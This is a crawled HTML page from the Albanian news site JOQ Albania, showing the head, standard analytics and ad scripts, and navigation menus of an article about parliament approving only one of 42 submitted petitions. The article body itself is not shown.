

--- FILE ---
content_type: text/html
request_url: https://joq-albania.com/artikull/1094151.html
body_size: 20838
content:


<!DOCTYPE html>
<html prefix="og: https://ogp.me/ns#" lang="sq-AL">

<head>

    <!-- Google Tag Manager -->
    <script>
        (function(w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start': new Date().getTime(),
                event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s),
                dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-5LHWR57');

    </script>
    <!-- End Google Tag Manager -->

    <meta name="apple-itunes-app" content="app-id=1224913299">
    <meta name="google-play-app" content="app-id=com.joqAlbania.al">
    <meta property="fb:pages" content="104916548544422" />
    <meta http-equiv="content-type" content="text/html; charset=utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
    <meta property="fb:app_id" content="1591048791052134" />
    <meta property="og:type" content="website" />
    <meta property="og:locale" content="sq_AL" />
        <meta name="description" content="Të 140 deputetët që janë sot në Parlamentin shqiptar, nuk punojnë për shqiptarët. Ata duket se janë në sallën më të rëndësishme të Shqipërisë, vetëm për interesat e tyre, e jo të votuesve që u sigurojnë mandatet. Kjo tregohet qartë..." />
    <link rel="canonical" href="https://joq-albania.com/artikull/1094151.html" />
    <!--    <link rel="amphtml" href="https://joq-albania.com/amp/1094151.html">-->
    <meta name="author" content="A.Koci" />
    <meta property="og:url" content="https://joq-albania.com/artikull/1094151.html" />
    <meta property="og:title" content="Peticioni, &quot;një copë letër&quot; për deputetët/ Nga 42 të dorëzuar në Kuvend, vetëm një u miratua" />
    <meta property="og:description" content="Të 140 deputetët që janë sot në Parlamentin shqiptar, nuk punojnë për shqiptarët. Ata duket se janë në sallën më të rëndësishme të Shqipërisë, vetëm për interesat e tyre, e jo të votuesve që u sigurojnë mandatet. Kjo tregohet qartë..." />
    <meta property="og:image" content="https://static.joq-albania.com/imagesNew/2022/12/parlamenti-shqiptar-foto-lsa-1.jpg" />
    <!-- Twitter Card -->
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Peticioni, &quot;një copë letër&quot; për deputetët/ Nga 42 të dorëzuar në Kuvend, vetëm një u miratua" />
	<meta name="twitter:description" content="Të 140 deputetët që janë sot në Parlamentin shqiptar, nuk punojnë për shqiptarët. Ata duket se janë në sallën më të rëndësishme të Shqipërisë, vetëm për interesat e tyre, e jo të votuesve që u sigurojnë mandatet. Kjo tregohet qartë..." />
	<meta name="twitter:image" content="https://static.joq-albania.com/imagesNew/2022/12/parlamenti-shqiptar-foto-lsa-1.jpg" />
	<meta name="twitter:site" content="@JoqAlbania" />

    <title>Peticioni, "një copë letër" për deputetët/ Nga 42 të dorëzuar në Kuvend, vetëm një u miratua</title>

    <link rel="shortcut icon" href="https://static.joq-albania.com/assets/images/facivon4.ico" type="image/x-icon">
    <link rel="stylesheet" href="https://joq-albania.com/assets/css/font-awesome.min.css" type="text/css" />

    <!-- Swiper CSS -->
    <link rel="stylesheet" href="https://static.joq-albania.com/assets/css/swiper-bundle.min.css" type="text/css" />
    
    <link rel="stylesheet" href="https://static.joq-albania.com/assets/css/newstyle.css?v1.02" type="text/css" />
    
    <script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
    <script>
        var googletag = googletag || {};
        googletag.cmd = googletag.cmd || [];

    </script>

    <script>
        googletag.cmd.push(function() {
            googletag.pubads().enableSingleRequest();
            googletag.pubads().collapseEmptyDivs();
            googletag.enableServices();
        });

    </script>

    <script src="https://static.joq-albania.com/assets/js/jquery.min.js" type="text/javascript"></script>
    <script src="https://static.joq-albania.com/assets/js/jquery.dfp.min.js" type="text/javascript"></script>


    <script>
	    	    var resultToBoolean = {
	        'Po': true,
	        'Jo': false
	    };
	    var adultNews = resultToBoolean['Jo'];
	    var isNews = true, isHome = false, isCategory = false;

	    	    var postCategories = [{"term_id":82,"name":"JOQ News","slug":"lajme","term_group":0,"term_taxonomy_id":82,"taxonomy":"category","description":"","parent":0,"count":141087,"filter":"raw","cat_ID":82,"category_count":141087,"category_description":"","cat_name":"JOQ News","category_nicename":"lajme","category_parent":0},{"term_id":6,"name":"Vec e jona","slug":"vec-e-jona","term_group":0,"term_taxonomy_id":6,"taxonomy":"category","description":"","parent":0,"count":13407,"filter":"raw","cat_ID":6,"category_count":13407,"category_description":"","cat_name":"Vec e jona","category_nicename":"vec-e-jona","category_parent":0}];
	    var isSport = false;
	    var isKosovo = false;
	    var isMacedonia = false;
	    for (let category of postCategories) {
	    	if (category['slug'] === 'sport') {
	    		isSport = true;
	    		break;
	    	} else if (category['slug'] === 'kosova') {
	    		isKosovo = true;
	    		break;
	    	} else if (category['slug'] === 'maqedoni') {
	    		isMacedonia = true;
	    		break;
	    	}
	    }
	    

	    var isMobile = false;
	    if (/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent) ||
	        /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0, 4))) isMobile = true;

	</script>


    <script type="text/javascript">
        if (window.self !== window.top) {
            window.top.location.href = window.location.href;
        }
        $.ajaxSetup({
            cache: false
        });
    </script>

    <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
    <script>
      window.OneSignal = window.OneSignal || [];
      OneSignal.push(function() {
        OneSignal.init({
          appId: "0b76b7e8-180a-4fb6-a524-5d0a06695323",
        });
      });
    </script>

    <script type="text/javascript" src="https://static.joq-albania.com/assets/js/jquery.fancybox.js?v=2.1.5"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/postscribe/2.0.6/postscribe.min.js"></script>

    <!-- Swiper JS -->
    <script src="https://static.joq-albania.com/assets/js/swiper-bundle.min.js" type="text/javascript"></script>

    <!-- Taboola -->
    <!-- <script async src="//htagpa.tech/c/joq-albania.com.js"></script> -->

    <!-- Ogilvi -->
    <!-- <script async src="//ogilvi.medium.al/www/delivery/asyncjs.php"></script> -->
    <!-- <script async src="//paslsa.com/c/joq-albania.com.js"></script>-->

    <!-- Mediadesk -->
    <!-- <script src="https://mediadesk.al/ad/joq/h.js"></script> -->

</head>

<body>

    <div id="smart-mgid"></div>
	
	<!-- Toolbar -->
	<div class="fixed-header category-tpl">
		<div class="container">
			<div class="header-content">
				<div class="header-socials pc-only">

					<a href="https://www.youtube.com/channel/UCVsMVFcGZgxXTl5A-usiIBQ/?sub_confirmation=1" target="_blank" class="youtube-icon" title="Youtube">
						<svg viewBox="0 0 512 512"><path d="m224.113281 303.960938 83.273438-47.960938-83.273438-47.960938zm0 0"/><path d="m256 0c-141.363281 0-256 114.636719-256 256s114.636719 256 256 256 256-114.636719 256-256-114.636719-256-256-256zm159.960938 256.261719s0 51.917969-6.585938 76.953125c-3.691406 13.703125-14.496094 24.507812-28.199219 28.195312-25.035156 6.589844-125.175781 6.589844-125.175781 6.589844s-99.878906 0-125.175781-6.851562c-13.703125-3.6875-24.507813-14.496094-28.199219-28.199219-6.589844-24.769531-6.589844-76.949219-6.589844-76.949219s0-51.914062 6.589844-76.949219c3.6875-13.703125 14.757812-24.773437 28.199219-28.460937 25.035156-6.589844 125.175781-6.589844 125.175781-6.589844s100.140625 0 125.175781 6.851562c13.703125 3.6875 24.507813 14.496094 28.199219 28.199219 6.851562 25.035157 6.585938 77.210938 6.585938 77.210938zm0 0"/></svg>
					</a>

					<a href="https://twitter.com/JoqAlbania" target="_blank" class="twitter-icon" title="Twitter">
						<svg viewBox="0 0 97.75 97.75">
							<g>
								<path d="M48.875,0C21.882,0,0,21.882,0,48.875S21.882,97.75,48.875,97.75S97.75,75.868,97.75,48.875S75.868,0,48.875,0z    M78.43,35.841c0.023,0.577,0.035,1.155,0.035,1.736c0,20.878-15.887,42.473-42.473,42.473c-8.127,0-16.04-2.319-22.883-6.708   c-0.143-0.091-0.202-0.268-0.145-0.427c0.057-0.158,0.218-0.256,0.383-0.237c1.148,0.137,2.322,0.205,3.487,0.205   c6.323,0,12.309-1.955,17.372-5.664c-6.069-0.512-11.285-4.619-13.161-10.478c-0.039-0.122-0.011-0.255,0.073-0.351   c0.085-0.096,0.215-0.138,0.339-0.115c1.682,0.319,3.392,0.34,5.04,0.072c-6.259-1.945-10.658-7.808-10.658-14.483l0.002-0.194   c0.003-0.127,0.072-0.243,0.182-0.306c0.109-0.064,0.245-0.065,0.355-0.003c1.632,0.906,3.438,1.488,5.291,1.711   c-3.597-2.867-5.709-7.213-5.709-11.862c0-2.682,0.71-5.318,2.054-7.623c0.06-0.103,0.166-0.169,0.284-0.178   c0.119-0.012,0.234,0.04,0.309,0.132c7.362,9.03,18.191,14.59,29.771,15.305c-0.193-0.972-0.291-1.974-0.291-2.985   c0-8.361,6.802-15.162,15.162-15.162c4.11,0,8.082,1.689,10.929,4.641c3.209-0.654,6.266-1.834,9.09-3.508   c0.129-0.077,0.291-0.065,0.41,0.028c0.116,0.094,0.164,0.25,0.118,0.394c-0.957,2.993-2.823,5.604-5.33,7.489   c2.361-0.411,4.652-1.105,6.831-2.072c0.146-0.067,0.319-0.025,0.424,0.098c0.104,0.124,0.113,0.301,0.023,0.435   C83.759,31.175,81.299,33.744,78.43,35.841z"/>
							</g>
						</svg> 
					</a>

					<a href="https://www.facebook.com/joqalbania/" target="_blank" class="facebook-icon" title="Facebook">
						<svg viewBox="0 0 97.75 97.75">
							<g>
								<path d="M48.875,0C21.882,0,0,21.882,0,48.875S21.882,97.75,48.875,97.75S97.75,75.868,97.75,48.875S75.868,0,48.875,0z    M67.521,24.89l-6.76,0.003c-5.301,0-6.326,2.519-6.326,6.215v8.15h12.641L67.07,52.023H54.436v32.758H41.251V52.023H30.229V39.258   h11.022v-9.414c0-10.925,6.675-16.875,16.42-16.875l9.851,0.015V24.89L67.521,24.89z"/>
							</g>
						</svg>
					</a>

					<a href="https://www.instagram.com/joqalbania/" target="_blank" class="instagram-icon" title="Instagram">
						<svg viewBox="0 0 512 512"><path d="m305 256c0 27.0625-21.9375 49-49 49s-49-21.9375-49-49 21.9375-49 49-49 49 21.9375 49 49zm0 0"/><path d="m370.59375 169.304688c-2.355469-6.382813-6.113281-12.160157-10.996094-16.902344-4.742187-4.882813-10.515625-8.640625-16.902344-10.996094-5.179687-2.011719-12.960937-4.40625-27.292968-5.058594-15.503906-.707031-20.152344-.859375-59.402344-.859375-39.253906 0-43.902344.148438-59.402344.855469-14.332031.65625-22.117187 3.050781-27.292968 5.0625-6.386719 2.355469-12.164063 6.113281-16.902344 10.996094-4.882813 4.742187-8.640625 10.515625-11 16.902344-2.011719 5.179687-4.40625 12.964843-5.058594 27.296874-.707031 15.5-.859375 20.148438-.859375 59.402344 0 39.25.152344 43.898438.859375 59.402344.652344 14.332031 3.046875 22.113281 5.058594 27.292969 2.359375 6.386719 6.113281 12.160156 10.996094 16.902343 4.742187 4.882813 10.515624 8.640626 16.902343 10.996094 5.179688 2.015625 12.964844 4.410156 27.296875 5.0625 15.5.707032 20.144532.855469 59.398438.855469 39.257812 0 43.90625-.148437 59.402344-.855469 14.332031-.652344 22.117187-3.046875 27.296874-5.0625 12.820313-4.945312 22.953126-15.078125 27.898438-27.898437 2.011719-5.179688 4.40625-12.960938 5.0625-27.292969.707031-15.503906.855469-20.152344.855469-59.402344 0-39.253906-.148438-43.902344-.855469-59.402344-.652344-14.332031-3.046875-22.117187-5.0625-27.296874zm-114.59375 162.179687c-41.691406 0-75.488281-33.792969-75.488281-75.484375s33.796875-75.484375 75.488281-75.484375c41.6875 0 75.484375 33.792969 75.484375 75.484375s-33.796875 75.484375-75.484375 75.484375zm78.46875-136.3125c-9.742188 0-17.640625-7.898437-17.640625-17.640625s7.898437-17.640625 17.640625-17.640625 17.640625 7.898437 17.640625 17.640625c-.003906 9.742188-7.898437 17.640625-17.640625 17.640625zm0 0"/><path d="m256 0c-141.363281 0-256 114.636719-256 256s114.636719 256 256 256 256-114.636719 256-256-114.636719-256-256-256zm146.113281 316.605469c-.710937 15.648437-3.199219 26.332031-6.832031 35.683593-7.636719 19.746094-23.246094 35.355469-42.992188 42.992188-9.347656 3.632812-20.035156 6.117188-35.679687 6.832031-15.675781.714844-20.683594.886719-60.605469.886719-39.925781 0-44.929687-.171875-60.609375-.886719-15.644531-.714843-26.332031-3.199219-35.679687-6.832031-9.8125-3.691406-18.695313-9.476562-26.039063-16.957031-7.476562-7.339844-13.261719-16.226563-16.953125-26.035157-3.632812-9.347656-6.121094-20.035156-6.832031-35.679687-.722656-15.679687-.890625-20.6875-.890625-60.609375s.167969-44.929688.886719-60.605469c.710937-15.648437 3.195312-26.332031 6.828125-35.683593 3.691406-9.808594 9.480468-18.695313 16.960937-26.035157 7.339844-7.480469 16.226563-13.265625 26.035157-16.957031 9.351562-3.632812 20.035156-6.117188 35.683593-6.832031 15.675781-.714844 20.683594-.886719 60.605469-.886719s44.929688.171875 60.605469.890625c15.648437.710937 26.332031 3.195313 35.683593 6.824219 9.808594 3.691406 18.695313 9.480468 26.039063 16.960937 7.476563 7.34375 13.265625 16.226563 16.953125 26.035157 3.636719 9.351562 6.121094 20.035156 6.835938 35.683593.714843 15.675781.882812 20.683594.882812 60.605469s-.167969 44.929688-.886719 60.605469zm0 0"/></svg>
					</a>

				</div>
				<div class="header-home mobile-only">
					<a href="/faqe/live.html">
		                Live
		            </a>
				</div>
				<div class="header-logo">
					<a href="/" title="JOQ Albania">
						<img src="https://static.joq-albania.com/assets/images/logoJOQ.jpg" alt="JoqAlbania logo">
					</a>
				</div>
				<div class="header-search">
					<a href="/faqe/live.html" class="live-svg-wrapper pc-only">
			            <svg class="live-svg" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 122.88 69.01" style="enable-background:new 0 0 122.88 69.01" xml:space="preserve">
			                <style type="text/css"><![CDATA[
			                  .st0{fill-rule:evenodd;clip-rule:evenodd;fill:#E74040;}
			                  .st1{fill:#242424;}
			                ]]></style>
			              <g><path class="st0" d="M6.78,9.11H91.9c-0.15,0.81-0.25,1.65-0.3,2.49c-0.27,5.16,1.57,9.95,4.77,13.51 c3.06,3.4,7.37,5.69,12.26,6.12c0.34,0.05,0.69,0.08,1.05,0.08V31.3c0.73,0.02,1.45,0.01,2.16-0.05v30.98 c0,3.72-3.06,6.78-6.78,6.78H6.78C3.06,69.01,0,65.96,0,62.23V15.88C0,12.16,3.05,9.11,6.78,9.11L6.78,9.11L6.78,9.11z M110.97,0.02c6.94,0.37,12.26,6.29,11.89,13.23c-0.37,6.94-6.29,12.26-13.23,11.89c-6.94-0.37-12.26-6.29-11.89-13.23 C98.11,4.98,104.03-0.35,110.97,0.02L110.97,0.02z M110.71,4.71c2.18,0.12,4.1,1.1,5.45,2.6c1.35,1.5,2.12,3.51,2.01,5.69 c-0.12,2.18-1.1,4.1-2.6,5.45c-1.5,1.35-3.51,2.13-5.69,2.01c-2.18-0.12-4.11-1.1-5.45-2.6c-1.35-1.5-2.12-3.51-2.01-5.69 c0.12-2.18,1.1-4.11,2.6-5.45C106.53,5.37,108.54,4.59,110.71,4.71L110.71,4.71z M28.15,22.07v27.19h5.63v6.79h-15V22.07H28.15 L28.15,22.07L28.15,22.07z M46.4,22.07v33.98h-9.36V22.07H46.4L46.4,22.07L46.4,22.07z M73.28,22.07l-4.73,33.98H54.39l-5.42-33.98 h9.86c1.11,9.37,1.92,17.3,2.43,23.78c0.5-6.55,1.02-12.36,1.54-17.44l0.62-6.34H73.28L73.28,22.07L73.28,22.07z M75.86,22.07 h15.59v6.79h-6.22v6.49h5.82v6.44h-5.82v7.48h6.86v6.79H75.86V22.07L75.86,22.07L75.86,22.07z"/><path class="st1" d="M110.56,7.69c2.7,0.14,4.77,2.45,4.63,5.14c-0.14,2.7-2.45,4.77-5.14,4.63c-2.7-0.14-4.77-2.45-4.63-5.14 S107.86,7.55,110.56,7.69L110.56,7.69z"/></g>
			            </svg>
			        </a>
					<svg viewBox="0 0 118.783 118.783" class="menu-search" style="cursor: pointer;">
						<g>
							<path d="M115.97,101.597L88.661,74.286c4.64-7.387,7.333-16.118,7.333-25.488c0-26.509-21.49-47.996-47.998-47.996   S0,22.289,0,48.798c0,26.51,21.487,47.995,47.996,47.995c10.197,0,19.642-3.188,27.414-8.605l26.984,26.986   c1.875,1.873,4.333,2.806,6.788,2.806c2.458,0,4.913-0.933,6.791-2.806C119.72,111.423,119.72,105.347,115.97,101.597z    M47.996,81.243c-17.917,0-32.443-14.525-32.443-32.443s14.526-32.444,32.443-32.444c17.918,0,32.443,14.526,32.443,32.444   S65.914,81.243,47.996,81.243z"/>
						</g>
					</svg>
					<a title="English" href="/english/index.html" class="en-logo">
	                    <svg style="width: 22px; height:  22px;" viewBox="0 0 512.002 512.002">
	                        <path style="fill:#41479B;" d="M503.172,423.725H8.828c-4.875,0-8.828-3.953-8.828-8.828V97.104c0-4.875,3.953-8.828,8.828-8.828  h494.345c4.875,0,8.828,3.953,8.828,8.828v317.793C512,419.772,508.047,423.725,503.172,423.725z"></path>
	                        <path style="fill:#F5F5F5;" d="M512,97.104c0-4.875-3.953-8.828-8.828-8.828h-39.495l-163.54,107.147V88.276h-88.276v107.147  L48.322,88.276H8.828C3.953,88.276,0,92.229,0,97.104v22.831l140.309,91.927H0v88.276h140.309L0,392.066v22.831  c0,4.875,3.953,8.828,8.828,8.828h39.495l163.54-107.147v107.147h88.276V316.578l163.54,107.147h39.495  c4.875,0,8.828-3.953,8.828-8.828v-22.831l-140.309-91.927H512v-88.276H371.691L512,119.935V97.104z"></path>
	                        <g>
	                            <polygon style="fill:#FF4B55;" points="512,229.518 282.483,229.518 282.483,88.276 229.517,88.276 229.517,229.518 0,229.518    0,282.483 229.517,282.483 229.517,423.725 282.483,423.725 282.483,282.483 512,282.483  "></polygon>
	                            <path style="fill:#FF4B55;" d="M178.948,300.138L0.25,416.135c0.625,4.263,4.14,7.59,8.577,7.59h12.159l190.39-123.586h-32.428   V300.138z"></path>
	                            <path style="fill:#FF4B55;" d="M346.388,300.138H313.96l190.113,123.404c4.431-0.472,7.928-4.09,7.928-8.646v-7.258   L346.388,300.138z"></path>
	                            <path style="fill:#FF4B55;" d="M0,106.849l161.779,105.014h32.428L5.143,89.137C2.123,90.54,0,93.555,0,97.104V106.849z"></path>
	                            <path style="fill:#FF4B55;" d="M332.566,211.863L511.693,95.586c-0.744-4.122-4.184-7.309-8.521-7.309h-12.647L300.138,211.863   H332.566z"></path>
	                        </g>
	                    </svg>
	                </a>
	                <svg viewBox="0 0 512 512" id="open-mobile-menu" class="mobile-only"><path d="m464.883 64.267h-417.766c-25.98 0-47.117 21.136-47.117 47.149 0 25.98 21.137 47.117 47.117 47.117h417.766c25.98 0 47.117-21.137 47.117-47.117 0-26.013-21.137-47.149-47.117-47.149z"/><path d="m464.883 208.867h-417.766c-25.98 0-47.117 21.136-47.117 47.149 0 25.98 21.137 47.117 47.117 47.117h417.766c25.98 0 47.117-21.137 47.117-47.117 0-26.013-21.137-47.149-47.117-47.149z"/><path d="m464.883 353.467h-417.766c-25.98 0-47.117 21.137-47.117 47.149 0 25.98 21.137 47.117 47.117 47.117h417.766c25.98 0 47.117-21.137 47.117-47.117 0-26.012-21.137-47.149-47.117-47.149z"/></svg>
	                <svg id="close-mobile-menu" class="hide" viewBox="0 0 348.333 348.334">
						<g>
							<path d="M336.559,68.611L231.016,174.165l105.543,105.549c15.699,15.705,15.699,41.145,0,56.85   c-7.844,7.844-18.128,11.769-28.407,11.769c-10.296,0-20.581-3.919-28.419-11.769L174.167,231.003L68.609,336.563   c-7.843,7.844-18.128,11.769-28.416,11.769c-10.285,0-20.563-3.919-28.413-11.769c-15.699-15.698-15.699-41.139,0-56.85   l105.54-105.549L11.774,68.611c-15.699-15.699-15.699-41.145,0-56.844c15.696-15.687,41.127-15.687,56.829,0l105.563,105.554   L279.721,11.767c15.705-15.687,41.139-15.687,56.832,0C352.258,27.466,352.258,52.912,336.559,68.611z"/>
						</g>
					</svg>
				</div>
			</div>
		</div>
	</div>
	<!-- End Toolbar -->

	<div class="spacer-menu category-tpl"></div>

	<!-- Hover Menu -->
    <div class="hovermenu pc-only category-tpl lajme-border-color">
    	<div class="container">

    		<div class="hovermenu-wrapper">
    			<div class="hovermenu-block">
    				<div class="hovermenu-block-title">Kategoritë</div>
    				<ul>
		                <li>
		                    <a href="/kategori/vec-e-jona.html"> Veç e Jona </a>
		                </li>
		                <li>
		                    <a href="/kategori/lajme.html"> Lajme </a>
		                </li>
		                <li>
		                    <a href="/kategori/teknologji.html"> Teknologji </a>
		                </li>
		                <li>
		                    <a href="/kategori/bota.html"> Bota </a>
		                </li>
		                <li>
		                    <a href="/kategori/argetim.html"> Argëtim </a>
		                </li>
		                <li>
	                        <a href="/maqedoni/index.html"> Maqedoni </a>
	                    </li>
		            </ul>
    			</div>
    			<div class="hovermenu-block-seperator"></div>
	            <div class="hovermenu-block">
	            	<div class="hovermenu-block-title">Rreth Nesh</div>
	            	<ul>
		                <li>
		                    <a href="/faqe/rreth-nesh.html"> Rreth Nesh </a>
		                </li>
		                <li>
		                    <a href="/faqe/puno-me-ne.html"> Puno me ne! </a>
		                </li>

	                    <li>
	                        <a href="/faqe/live.html"> Live </a>
	                    </li>
		            </ul>
	            </div>
	            <div class="hovermenu-block-seperator"></div>
	            <div class="hovermenu-block">
	            	<div class="hovermenu-block-title">Kontakt</div>
		            <ul>
		                <li>
		                    <a href="/faqe/reklamo.html">Marketing </a>
		                </li>
		                <li>
		                    <a href="/faqe/kontakto.html"> Kontakt </a>
		                </li>
		            </ul>
	            </div>
	            <div class="hovermenu-block-seperator"></div>
	            <div class="hovermenu-block">
	            	<div class="hovermenu-block-title">Privatësia</div>
	            	<ul>
		                <li>
		                    <a href="/faqe/politika-e-privatesise.html"> Politika e privatësisë </a>
		                </li>
		                <li>
		                    <a href="/faqe/kushtet-e-perdorimit.html"> Kushtet e përdorimit </a>
		                </li>
		            </ul>
	            </div>
    		</div>

		</div>
    </div>
    <!-- End Hover Menu -->

    <!-- Mobile Menu -->
    <div class="mobile-menu">
        <ul>
            <a href="/kategori/vec-e-jona.html">
                <li data-name="tonat">Veç e jona</li>
            </a>
            <a href="/kategori/lajme.html">
                <li data-name="aktualitet">News</li>
            </a>
            <a href="/kategori/sondazhe.html">
                <li data-name="sondazhe">Sondazhe</li>
            </a>
            <a href="/kosova/index.html">
                <li data-name="kosova">Kosova</li>
            </a>
            <a href="/maqedoni/index.html">
                <li data-name="maqedoni">Maqedoni</li>
            </a>
            <a href="/faqe/live.html">
                <li data-name="maqedoni">Live</li>
            </a>
            <a href="/kategori/bota.html">
                <li data-name="perditshmeri">Bota</li>
            </a>
            <a href="/kategori/persekutimi-ndaj-joq.html">
                <li data-name="persekutimi-ndaj-joq">
                	Persekutimi ndaj JOQ
            	</li>
         	</a>
            <!-- <a href="https://tehumbura.joq-albania.com/te-humbura/">
	          <li data-name="te-humbura">Të humbura</li>
	      	</a> -->
            <a href="/kategori/sport.html">
                <li data-name="perditshmeri">Sport</li>
            </a>
            <a href="/kategori/udhetime.html">
                <li data-name="udhetime">Travel</li>
            </a>
            <a href="/kategori/teknologji.html">
                <li data-name="shkence">Teknologji</li>
            </a>
            <a href="/kategori/kuriozitete.html">
                <li data-name="kuriozitete">Kuriozitete</li>
            </a>
            <a href="/kategori/thashetheme.html">
                <li data-name="thashetheme">Thashetheme</li>
            </a>
            <a href="/kategori/udhetime.html">
                <li data-name="udhetime">Udhetime</li>
            </a>
            <a href="/kategori/shendeti.html">
                <li data-name="shendeti">Shëndeti</li>
            </a>
            <a href="/kategori/si-te.html">
                <li data-name="si-te">Si të...</li>
            </a>
            <a href="/faqe/puno-me-ne.html" target="_blank">
                <li>Puno me ne!</li>
            </a>
            <a href="/faqe/reklamo.html" target="_blank">
                <li>Marketing</li>
            </a>
            <a href="/faqe/politika-e-privatesise.html" target="_blank">
                <li>Politikat e Privatësisë</li>
            </a>
